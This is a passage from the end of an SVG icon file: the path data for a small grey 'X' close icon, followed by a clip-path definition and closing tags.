<path d="M10.6282 2.16673L7.29524 5.5L10.6282 8.83313C11.1239 9.32907 11.1239 10.1324 10.6282 10.6284C10.3805 10.8761 10.0557 11 9.73111 11C9.40597 11 9.08118 10.8763 8.83367 10.6284L5.50001 7.29489L2.1666 10.6284C1.91893 10.8761 1.59414 11 1.26926 11C0.944469 11 0.619902 10.8762 0.372007 10.6284C-0.12375 10.1326 -0.12375 9.32923 0.372007 8.83309L3.70484 5.49997L0.371818 2.16673C-0.123939 1.67097 -0.123939 0.867413 0.371818 0.371656C0.86748 -0.123722 1.67056 -0.123722 2.16641 0.371656L5.49998 3.70493L8.83329 0.371656C9.32923 -0.123722 10.1324 -0.123722 10.628 0.371656C11.1239 0.867413 11.1239 1.67097 10.6282 2.16673Z" fill="#A2B0BD"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="11" height="11" fill="white"/>
</clipPath>
</defs>
</svg>
